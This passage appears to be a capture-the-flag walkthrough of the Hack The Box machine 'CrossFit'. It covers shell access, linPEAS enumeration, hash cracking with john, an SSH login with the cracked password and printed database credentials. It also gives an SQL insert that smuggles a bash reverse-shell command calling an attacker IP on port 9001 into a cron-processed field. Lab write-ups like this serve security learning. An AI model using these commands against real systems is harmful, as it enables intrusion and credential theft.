
Now let's see our netcat listner

Boom we got the shell as www-data.
Now let's run the linPEAS.


After analyze the output i found two interesting things.

First is crontabs
They run send_updates.php file that's look suspicious.

Second is 3 hashes in the linPEAS result.

Let's try to crack this hashes
I save this hashes in a file called hash

Let's crack it with john.
1


john -w=/usr/share/wordlists/rockyou.txt hash

And we got the password called powerpuffgirls
And this hash is for hank user that we see in linPEAS result.
Let's try to ssh in and got our user.txt flag.
1


ssh hank@10.10.10.208
Privilege escalation
Let's check crontabs first.
there is a send_updates.php file which we see in the previous linPEAS result.
Let's check what inside the send_updates.php.

We can check that if the mikehaertl library does not protect what it reads in the database ... so we can pass it a command.
Looking in the library repository (you can see the version in the composer.json file) there is a problem in this issue # 44
now we need ftp credentials to be able to inject the commands into the database so that the php script can read them and run them.
Before doing enumeration I saw the credentials in /var/www/gym-club/db.php
1
2
3
4
5
6
7


hank@crossfit:/home/isaac/send_updates$ cat /var/www/gym-club/db.php
$dbhost = "localhost";
$dbuser = "crossfit";
$dbpass = "oeLoo~y2baeni";
$db = "crossfit";
$conn = new mysqli($dbhost, $dbuser, $dbpass, $db);
hank@crossfit:/home/isaac/send_updates$
Now we only need one thing ftp credentials.
I run linPEAS again and found a interesting file:

Let's see the content inside the file.

And we find the ftp credentials
Without wasting time let's login in ftp with this credentials.

There is a one directory called messsage but nothing inside it let's put our rev.php inside it which we previously create.
rev.php

Let's login in mysql database.

There is one database inside let go inside this and we see users table but nothing inside let's put our rev shell inside.
Before insert inside users table start your netcat listner on 9001.
1
insert into users (id, email) values (9001, "- E $(bash -c 'bash -i >& /dev/tcp/10.10.XX.XX/9001 0>&1')");

After 10-15sec you get your reverse shell.

Boom we got the shell for isaac.
Now let's run the pspy to see the which proccess are running inside the box.
trasfer this pspy64 inside box and run:
1
2


chmod +x pspy64
pspy -f
